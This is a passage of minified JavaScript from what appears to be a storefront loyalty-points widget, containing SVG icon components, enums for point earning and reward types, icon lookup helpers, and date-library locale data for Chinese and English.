23.2956 25.5H5.48566C4.89763 25.5 4.43653 24.9951 4.48976 24.4095L5.80795 9.90946Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M18.8906 11.5V7.5C18.8906 5.01472 16.8759 3 14.3906 3V3C11.9053 3 9.89062 5.01472 9.89062 7.5V11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.6693 15.0072C19.7474 15.0853 19.7474 15.2119 19.6693 15.29L13.745 21.2143C13.6669 21.2924 13.5403 21.2924 13.4622 21.2143L9.53791 17.29C9.4598 17.2119 9.4598 17.0853 9.53791 17.0072L10.6693 15.8758C10.7474 15.7977 10.874 15.7977 10.9521 15.8758L13.5329 18.4566C13.5719 18.4956 13.6352 18.4956 13.6743 18.4566L18.2551 13.8758C18.3332 13.7977 18.4598 13.7977 18.5379 13.8758L19.6693 15.0072Z",fill:e==null?void 0:e.globalIconColor})]})},J6=Ce(X6),Q6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.6357 23.0535C15.6357 23.7414 14.3901 24.2991 14.3901 24.2991C14.3901 24.2991 13.1445 23.7414 13.1445 23.0535C13.1445 22.3655 14.3901 19.9395 14.3901 19.9395C14.3901 19.9395 15.6357 22.3655 15.6357 23.0535Z",fill:e==null?void 0:e.globalIconColor}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.80078 22.1465C6.40942 19.624 8.68115 17.75 11.3906 17.75L17.3906 17.75C20.1 17.75 22.3717 19.624 22.9803 22.1465C22.5687 22.6085 22.1204 23.0371 21.64 23.4278C21.6014 21.1139 19.7136 19.25 17.3906 19.25H11.3906C9.06748 19.25 7.17973 21.1139 7.14117 23.4278C6.6607 23.0371 6.21238 22.6085 5.80078 22.1465ZM10.2968 25.25C11.5686 25.7346 12.9486 26 14.3906 26C15.8325 26 17.2125 25.7346 18.4843 25.25H10.2968Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"11.5",r:"4",stroke:"currentColor","stroke-width":"1.5"})]})},e_=Ce(Q6),t_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.89062 13.75H23.8906V23.25C23.8906 24.3546 22.9952 25.25 21.8906 25.25H6.89063C5.78606 25.25 4.89062 24.3546 4.89062 23.25V13.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.3906 13.7813L11.3906 13.7812L11.3906 20.0412C11.3906 20.3868 11.733 20.6282 12.0586 20.5121L14.2227 19.7404C14.3313 19.7017 14.45 19.7017 14.5586 19.7404L16.7227 20.5121C17.0483 20.6282 17.3906 20.3868 17.3906 20.0412V13.7813Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M9.39062 6.25C9.39062 4.86929 10.5099 3.75 11.8906 3.75V3.75C13.2713 3.75 14.3906 4.86929 14.3906 6.25V8.75H11.8906C10.5099 8.75 9.39062 7.63071 9.39062 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 6.25C19.3906 4.86929 18.2713 3.75 16.8906 3.75V3.75C15.5099 3.75 14.3906 4.86929 14.3906 6.25V8.75H16.8906C18.2713 8.75 19.3906 7.63071 19.3906 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M2.89062 10.75C2.89062 9.64543 3.78606 8.75 4.89063 8.75H23.8906C24.9952 8.75 25.8906 9.64543 25.8906 10.75V13.75H2.89062V10.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},r_=Ce(t_),n_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.2783 9.53586C15.2783 9.05654 14.8898 8.66797 14.4104 8.66797C13.9311 8.66797 13.5425 9.05654 13.5425 9.53586V9.99373C12.0158 10.3837 11.0407 11.8543 11.6132 13.375C11.9155 14.1778 12.5303 14.6298 13.1194 14.9104C13.556 15.1183 14.0653 15.2681 14.481 15.3904C14.5913 15.4228 14.6951 15.4533 14.7891 15.4824C15.3148 15.6453 15.5973 15.7786 15.7448 15.9252C15.8157 15.9957 15.9315 16.1297 15.8435 16.5963C15.7756 16.9565 15.4663 17.2731 14.7736 17.3547C14.0836 17.4361 13.2259 17.2283 12.564 16.7237C12.1828 16.4331 11.6382 16.5066 11.3476 16.8878C11.0571 17.269 11.1305 17.8136 11.5117 18.1042C12.1189 18.567 12.8281 18.8716 13.5425 19.0141V19.465C13.5425 19.9443 13.9311 20.3329 14.4104 20.3329C14.8898 20.3329 15.2783 19.9443 15.2783 19.465V19.0307C16.3126 18.8236 17.3131 18.1704 17.5493 16.918C17.7206 16.0094 17.5292 15.2519 16.9689 14.6946C16.4853 14.2135 15.8129 13.9825 15.3029 13.8244C15.1541 13.7783 15.0143 13.737 14.8818 13.6979L14.8817 13.6978C14.4916 13.5825 14.1659 13.4862 13.8658 13.3433C13.5004 13.1692 13.3228 12.9895 13.2377 12.7634C13.0845 12.3567 13.3243 11.6785 14.2685 11.6313C14.7477 11.6074 15.1668 11.7711 15.4866 11.9647C15.6442 12.0601 15.768 12.1571 15.8499 12.2279C15.8905 12.2631 15.9198 12.2909 15.9368 12.3075L15.9437 12.3144L15.9526 12.3234C16.2771 12.6723 16.8232 12.6949 17.1749 12.3724C17.5282 12.0485 17.5521 11.4995 17.2281 11.1462L17.2262 11.144L17.2239 11.1415L17.2181 11.1353L17.2021 11.1186C17.1895 11.1055 17.173 11.0887 17.1527 11.0688C17.1121 11.029 17.056 10.9762 16.9853 10.915C16.8446 10.7934 16.6421 10.6351 16.3854 10.4797C16.0941 10.3034 15.7198 10.1231 15.2783 10.0098V9.53586Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.1181 4.83237C13.5349 4.778 13.9597 4.75 14.3906 4.75C14.8216 4.75 15.2463 4.778 15.6631 4.83237C16.0739 4.88595 16.3634 5.26235 16.3098 5.67308C16.2562 6.08381 15.8798 6.37335 15.4691 6.31977C15.1165 6.27377 14.7565 6.25 14.3906 6.25C14.0247 6.25 13.6648 6.27377 13.3122 6.31977C12.9014 6.37335 12.525 6.08381 12.4714 5.67308C12.4179 5.26235 12.7074 4.88595 13.1181 4.83237ZM9.50626 6.90241C9.75865 7.23085 9.697 7.7017 9.36856 7.95409C8.79677 8.39349 8.28412 8.90615 7.84472 9.47794C7.59233 9.80638 7.12147 9.86802 6.79304 9.61563C6.4646 9.36324 6.40295 8.89239 6.65534 8.56395C7.17418 7.88878 7.77941 7.28355 8.45457 6.76472C8.78301 6.51232 9.25387 6.57397 9.50626 6.90241ZM19.275 6.90241C19.5274 6.57397 19.9982 6.51232 20.3267 6.76472C21.0018 7.28355 21.6071 7.88878 22.1259 8.56395C22.3783 8.89239 22.3167 9.36324 21.9882 9.61563C21.6598 9.86802 21.1889 9.80638 20.9365 9.47794C20.4971 8.90615 19.9845 8.39349 19.4127 7.95409C19.0842 7.7017 19.0226 7.23085 19.275 6.90241ZM5.5637 12.5808C5.97444 12.6344 6.26397 13.0108 6.2104 13.4215C6.1644 13.7742 6.14062 14.1341 6.14062 14.5C6.14062 14.8659 6.1644 15.2258 6.2104 15.5785C6.26397 15.9892 5.97444 16.3656 5.5637 16.4192C5.15297 16.4728 4.77657 16.1832 4.723 15.7725C4.66863 15.3557 4.64062 14.9309 4.64062 14.5C4.64062 14.0691 4.66863 13.6443 4.723 13.2275C4.77657 12.8168 5.15297 12.5272 5.5637 12.5808ZM23.2175 12.5808C23.6283 12.5272 24.0047 12.8168 24.0583 13.2275C24.1126 13.6443 24.1406 14.0691 24.1406 14.5C24.1406 14.9309 24.1126 15.3557 24.0583 15.7725C24.0047 16.1832 23.6283 16.4728 23.2175 16.4192C22.8068 16.3656 22.5173 15.9892 22.5709 15.5785C22.6169 15.2258 22.6406 14.8659 22.6406 14.5C22.6406 14.1341 22.6169 13.7742 22.5709 13.4215C22.5173 13.0108 22.8068 12.6344 23.2175 12.5808ZM6.79304 19.3844C7.12147 19.132 7.59233 19.1936 7.84472 19.5221C8.28412 20.0939 8.79677 20.6065 9.36856 21.0459C9.697 21.2983 9.75865 21.7692 9.50626 22.0976C9.25387 22.426 8.78301 22.4877 8.45457 22.2353C7.77941 21.7164 7.17418 21.1112 6.65534 20.4361C6.40295 20.1076 6.4646 19.6368 6.79304 19.3844ZM21.9882 19.3844C22.3167 19.6368 22.3783 20.1076 22.1259 20.4361C21.6071 21.1112 21.0018 21.7164 20.3267 22.2353C19.9982 22.4877 19.5274 22.426 19.275 22.0976C19.0226 21.7692 19.0842 21.2983 19.4127 21.0459C19.9845 20.6065 20.4971 20.0939 20.9365 19.5221C21.1889 19.1936 21.6598 19.132 21.9882 19.3844ZM12.4714 23.3269C12.525 22.9162 12.9014 22.6267 13.3122 22.6802C13.6648 22.7262 14.0247 22.75 14.3906 22.75C14.7565 22.75 15.1165 22.7262 15.4691 22.6802C15.8798 22.6267 16.2562 22.9162 16.3098 23.3269C16.3634 23.7377 16.0739 24.1141 15.6631 24.1676C15.2463 24.222 14.8216 24.25 14.3906 24.25C13.9597 24.25 13.5349 24.222 13.1181 24.1676C12.7074 24.1141 12.4179 23.7377 12.4714 23.3269Z",fill:e==null?void 0:e.globalIconColor})]})},o_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M17.7178 9.53586C17.7178 9.05654 17.3292 8.66797 16.8499 8.66797C16.3706 8.66797 15.982 9.05654 15.982 9.53586V9.99373C14.4553 10.3837 13.4801 11.8543 14.0527 13.375C14.3549 14.1778 14.9698 14.6298 15.5588 14.9104C15.9954 15.1183 16.5047 15.2681 16.9205 15.3904C17.0308 15.4228 17.1345 15.4533 17.2286 15.4824C17.7543 15.6453 18.0368 15.7786 18.1842 15.9252C18.2551 15.9957 18.371 16.1297 18.283 16.5963C18.2151 16.9565 17.9057 17.2731 17.2131 17.3547C16.5231 17.4361 15.6653 17.2283 15.0035 16.7237C14.6223 16.4331 14.0777 16.5066 13.7871 16.8878C13.4965 17.269 13.57 17.8136 13.9512 18.1042C14.5584 18.567 15.2676 18.8716 15.982 19.0141V19.465C15.982 19.9443 16.3706 20.3329 16.8499 20.3329C17.3292 20.3329 17.7178 19.9443 17.7178 19.465V19.0307C18.7521 18.8236 19.7525 18.1704 19.9887 16.918C20.1601 16.0094 19.9686 15.2519 19.4084 14.6946C18.9247 14.2135 18.2523 13.9825 17.7423 13.8244C17.5935 13.7783 17.4537 13.737 17.3213 13.6979L17.3211 13.6978C16.931 13.5825 16.6054 13.4862 16.3053 13.3433C15.9398 13.1692 15.7623 12.9895 15.6771 12.7634C15.524 12.3567 15.7638 11.6785 16.708 11.6313C17.1872 11.6074 17.6063 11.7711 17.926 11.9647C18.0837 12.0601 18.2074 12.1571 18.2893 12.2279C18.33 12.2631 18.3593 12.2909 18.3762 12.3075L18.3831 12.3144L18.3921 12.3234C18.7165 12.6723 19.2626 12.6949 19.6144 12.3724C19.9677 12.0485 19.9915 11.4995 19.6676 11.1462L19.6656 11.144L19.6633 11.1415L19.6575 11.1353L19.6416 11.1186C19.629 11.1055 19.6125 11.0887 19.5922 11.0688C19.5516 11.029 19.4955 10.9762 19.4248 10.915C19.2841 10.7934 19.0816 10.6351 18.8248 10.4797C18.5335 10.3034 18.1593 10.1231 17.7178 10.0098V9.53586Z",fill:"currentColor"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},i_=Ce(o_),a_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M19 13V7C19 6.17157 18.3284 5.5 17.5 5.5H3.5C2.67157 5.5 2 6.17157 2 7V19C2 19.8284 2.67157 20.5 3.5 20.5H19",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19 16.25V10H22.719C23.2085 10 23.6672 10.2388 23.9479 10.6398L26.7288 14.6126C26.9053 14.8648 27 15.1651 27 15.4728V19C27 19.8284 26.3284 20.5 25.5 20.5H23",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M26.5 15H22.5L22 14",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"8",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"21",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 9.5H9",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 12.5H7",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},s_=Ce(a_),u_=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16 23.0951C17.0629 23.6722 18.2809 24 19.5754 24C19.733 24 19.8896 23.9951 20.045 23.9855C20.1905 23.9951 20.3372 24 20.485 24H26.3973C26.6581 24 26.8961 23.8512 27.0105 23.6168C27.1248 23.3823 27.0954 23.1032 26.9347 22.8976L25.7479 21.3796C26.5833 20.2747 27.0795 18.8974 27.0795 17.4056C27.0795 17.2578 27.0746 17.1111 27.065 16.9655C27.0746 16.8102 27.0795 16.6536 27.0795 16.496C27.0795 13.7214 25.5736 11.2985 23.3346 10C23.6982 11.0368 23.8959 12.1515 23.8959 13.3125C23.8959 18.1146 20.5128 22.1266 16 23.0951Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M8.78723 14.4202C9.43352 14.4202 9.95744 13.8963 9.95744 13.25C9.95744 12.6037 9.43352 12.0798 8.78723 12.0798C8.14094 12.0798 7.61702 12.6037 7.61702 13.25C7.61702 13.8963 8.14094 14.4202 8.78723 14.4202Z",fill:"currentColor"}),_("path",{d:"M14.1702 13.25C14.1702 13.8963 13.6463 14.4202 13 14.4202C12.3537 14.4202 11.8298 13.8963 11.8298 13.25C11.8298 12.6037 12.3537 12.0798 13 12.0798C13.6463 12.0798 14.1702 12.6037 14.1702 13.25Z",fill:"currentColor"}),_("path",{d:"M17.2128 14.4202C17.8591 14.4202 18.383 13.8963 18.383 13.25C18.383 12.6037 17.8591 12.0798 17.2128 12.0798C16.5665 12.0798 16.0426 12.6037 16.0426 13.25C16.0426 13.8963 16.5665 14.4202 17.2128 14.4202Z",fill:"currentColor"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13 2.25C6.92487 2.25 2.00001 7.17487 2.00001 13.25C2.00001 15.8724 2.91848 18.2818 4.45037 20.1718L2.14899 23.1154C1.98363 23.3269 1.95336 23.6142 2.07101 23.8556C2.18867 24.0969 2.43365 24.25 2.70213 24.25H13C19.0751 24.25 24 19.3251 24 13.25C24 7.17487 19.0751 2.25 13 2.25ZM3.40426 13.25C3.40426 7.95042 7.70042 3.65425 13 3.65425C18.2996 3.65425 22.5957 7.95042 22.5957 13.25C22.5957 18.5496 18.2996 22.8457 13 22.8457H4.14231L5.91035 20.5843C6.12056 20.3154 6.10698 19.9343 5.87815 19.6811C4.34003 17.9789 3.40426 15.7246 3.40426 13.25Z",fill:"currentColor"})]})};var c_=(e=>(e[e.POINT_REDEEM=1]="POINT_REDEEM",e[e.POINT_EARN=2]="POINT_EARN",e[e.REFERRAL=3]="REFERRAL",e[e.MEMBER=4]="MEMBER",e))(c_||{}),Nt=(e=>(e[e.ORDER_DISCOUNT=1]="ORDER_DISCOUNT",e[e.PERCENT_DISCOUNT=2]="PERCENT_DISCOUNT",e[e.REDUCE_AMOUNT=3]="REDUCE_AMOUNT",e[e.FREE_SHIPPING=4]="FREE_SHIPPING",e[e.FREE_PRODUCT=5]="FREE_PRODUCT",e[e.ADD_POINT=6]="ADD_POINT",e[e.STORE_CREDITS=7]="STORE_CREDITS",e))(Nt||{}),l_=(e=>(e[e.NO_THRESHOLD=1]="NO_THRESHOLD",e[e.PAY_AMOUNT=2]="PAY_AMOUNT",e[e.BUY_NUMBER=3]="BUY_NUMBER",e[e.LIMIT_POINT=4]="LIMIT_POINT",e))(l_||{}),Ue=(e=>(e[e.ORDER_PAID=200]="ORDER_PAID",e[e.EMAIL_SUBSCRIPTION_SUCCESS=201]="EMAIL_SUBSCRIPTION_SUCCESS",e[e.PHONE=202]="PHONE",e[e.BIRTHDAY=203]="BIRTHDAY",e[e.SHARE_FACEBOOK=204]="SHARE_FACEBOOK",e[e.FOLLOW_FACEBOOK=205]="FOLLOW_FACEBOOK",e[e.FOLLOW_INSTAGRAM=206]="FOLLOW_INSTAGRAM",e[e.REGISTER=207]="REGISTER",e[e.LOGIN=208]="LOGIN",e[e.SIGN_IN=209]="SIGN_IN",e[e.USER_BIRTHDAY=210]="USER_BIRTHDAY",e[e.PRODUCT_REVIEW=211]="PRODUCT_REVIEW",e))(Ue||{}),d_=(e=>(e[e.NONE=1]="NONE",e[e.LIMIT_AMOUNT=2]="LIMIT_AMOUNT",e[e.LIMIT_NUM=3]="LIMIT_NUM",e))(d_||{}),__=(e=>(e[e.WEIGHT0=0]="WEIGHT0",e[e.WEIGHT1=1]="WEIGHT1",e[e.WEIGHT2=2]="WEIGHT2",e[e.WEIGHT3=3]="WEIGHT3",e[e.WEIGHT4=4]="WEIGHT4",e[e.WEIGHT5=5]="WEIGHT5",e))(__||{}),f_=(e=>(e[e.DEDUCT_FREEZE_POINT_BY_ORDER=501]="DEDUCT_FREEZE_POINT_BY_ORDER",e[e.ADD_POINT_BY_ORDER=6]="ADD_POINT_BY_ORDER",e[e.REVERSE_DEDUCT_BY_ORDER=701]="REVERSE_DEDUCT_BY_ORDER",e[e.REFUND_POINT_BY_ORDER=601]="REFUND_POINT_BY_ORDER",e[e.ADD_POINT_BY_SUBSCRIBE=9]="ADD_POINT_BY_SUBSCRIBE",e[e.ADD_POINT_BY_REFERRAL=15]="ADD_POINT_BY_REFERRAL",e[e.ADD_POINT_BY_LEVEL=8]="ADD_POINT_BY_LEVEL",e[e.ADD_POINT_BY_PERFECT_BIRTHDAY=11]="ADD_POINT_BY_PERFECT_BIRTHDAY",e[e.ADD_POINT_BY_PERFECT_PHONE=10]="ADD_POINT_BY_PERFECT_PHONE",e[e.ADD_POINT_BY_SHARE_FACKBOOK=12]="ADD_POINT_BY_SHARE_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_FACKBOOK=13]="ADD_POINT_BY_FOLLOW_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_INS=14]="ADD_POINT_BY_FOLLOW_INS",e[e.DEDUCT_POINT_BY_CASH_COUPON=104]="DEDUCT_POINT_BY_CASH_COUPON",e[e.DEDUCT_POINT_BY_DISCOUNT_COUPON=103]="DEDUCT_POINT_BY_DISCOUNT_COUPON",e[e.DEDUCT_POINT_BY_FREE_COUPON=105]="DEDUCT_POINT_BY_FREE_COUPON",e[e.EXPIRED_POINT_BY_SYSTEM=201]="EXPIRED_POINT_BY_SYSTEM",e[e.ADD_POINT_BY_ADMIN=1]="ADD_POINT_BY_ADMIN",e[e.DEDUCT_POINT_BY_ADMIN=101]="DEDUCT_POINT_BY_ADMIN",e[e.ADD_POINT_BY_REGISTER=2]="ADD_POINT_BY_REGISTER",e[e.ADD_POINT_BY_LOGIN=3]="ADD_POINT_BY_LOGIN",e[e.ADD_POINT_BY_BIRTHDAY=4]="ADD_POINT_BY_BIRTHDAY",e[e.ADD_POINT_BY_IMPORT=16]="ADD_POINT_BY_IMPORT",e[e.ADD_POINT_BY_SIGN_IN=17]="ADD_POINT_BY_SIGN_IN",e[e.EXCHANGE_GIFT=106]="EXCHANGE_GIFT",e[e.REVIEW=18]="REVIEW",e[e.EXCELLENT_REVIEW=19]="EXCELLENT_REVIEW",e[e.POS_ADD=21]="POS_ADD",e[e.POS_REDUCT=108]="POS_REDUCT",e[e.DISCOUNT_RETURN=603]="DISCOUNT_RETURN",e))(f_||{}),p_=(e=>(e[e.REFUND=1]="REFUND",e[e.TRANSFER=2]="TRANSFER",e[e.REWARD=3]="REWARD",e[e.COMPENSATION=4]="COMPENSATION",e[e.OTHER=5]="OTHER",e))(p_||{}),m_=(e=>(e[e.SIX_MONTH=1]="SIX_MONTH",e[e.ONE_YEAR=2]="ONE_YEAR",e[e.TWO_YEAR=3]="TWO_YEAR",e[e.PERMANENT=4]="PERMANENT",e[e.SPECIFY_DAY=5]="SPECIFY_DAY",e[e.CUSTOM=6]="CUSTOM",e))(m_||{});const h_=new Map([[Ue.ORDER_PAID,{icon:_(J6,{})}],[Ue.REGISTER,{icon:_(e_,{})}],[Ue.LOGIN,{icon:_(W6,{})}],[Ue.USER_BIRTHDAY,{icon:_(Y6,{})}],[Ue.SIGN_IN,{icon:_(K6,{})}],[Ue.BIRTHDAY,{icon:_(N6,{})}],[Ue.FOLLOW_INSTAGRAM,{icon:_(V6,{})}],[Ue.FOLLOW_FACEBOOK,{icon:_(j6,{})}],[Ue.SHARE_FACEBOOK,{icon:_(U6,{})}],[Ue.EMAIL_SUBSCRIPTION_SUCCESS,{icon:_(H6,{})}],[Ue.PHONE,{icon:_(Z6,{})}],[Ue.PRODUCT_REVIEW,{icon:_(u_,{})}]]),g_=new Map([[Nt.FREE_PRODUCT,{icon:_(r_,{})}],[Nt.ORDER_DISCOUNT,{icon:_(n_,{})}],[Nt.PERCENT_DISCOUNT,{icon:_(ws,{})}],[Nt.REDUCE_AMOUNT,{icon:_(i_,{})}],[Nt.FREE_SHIPPING,{icon:_(s_,{})}],[Nt.ADD_POINT,{icon:_(Qo,{})}]]),s8=(e,t)=>{if(t===void 0)return;const r=["LEVEL_1","LEVEL_2","LEVEL_3","LEVEL_4","LEVEL_5"],n=!e,i=r.indexOf(e);let a;return n?a=R1.iconConfig[t]:i>-1?a=R1.iconConfig[i+1]:a=_(wn,{src:e}),a},O1={1:A1,2:A1},L_=["PAID_LEVEL_1","PAID_LEVEL_2"],u8=({icon:e,weight:t,primaryColor:r,size:n=28})=>{const i=ye(),a=!e,o=L_.indexOf(e);let s;return a?s=O1[t]:o>-1&&(s=O1[o+1]),s?_(s,{color:r||(i==null?void 0:i.globalIconColor)}):_(wn,{size:n,src:e})},Is="DEFAULT",c8=({earnType:e,icon:t})=>{var i;const r=!t||t===Is,n=(i=h_.get(e))==null?void 0:i.icon;return r?n:_(wn,{src:t})},l8=({rewardType:e,icon:t})=>{var i;const r=!t||t===Is,n=(i=g_.get(e))==null?void 0:i.icon;return r?n:_(wn,{src:t})};var C_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-cn",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u5468\u65E5_\u5468\u4E00_\u5468\u4E8C_\u5468\u4E09_\u5468\u56DB_\u5468\u4E94_\u5468\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u5468":o+"\u65E5"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5Ah\u70B9mm\u5206",LLLL:"YYYY\u5E74M\u6708D\u65E5ddddAh\u70B9mm\u5206",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5185",past:"%s\u524D",s:"\u51E0\u79D2",m:"1 \u5206\u949F",mm:"%d \u5206\u949F",h:"1 \u5C0F\u65F6",hh:"%d \u5C0F\u65F6",d:"1 \u5929",dd:"%d \u5929",M:"1 \u4E2A\u6708",MM:"%d \u4E2A\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var c=100*o+s;return c<600?"\u51CC\u6668":c<900?"\u65E9\u4E0A":c<1100?"\u4E0A\u5348":c<1300?"\u4E2D\u5348":c<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(C_);var v_={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){return{name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(r){var n=["th","st","nd","rd"],i=r%100;return"["+r+(n[(i-20)%10]||n[i]||n[0])+"]"}}})})(v_);var y_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-tw",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"1 \u5206\u9418",mm:"%d \u5206\u9418",h:"1 \u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"1 \u5929",dd:"%d \u5929",M:"1 \u500B\u6708",MM:"%d 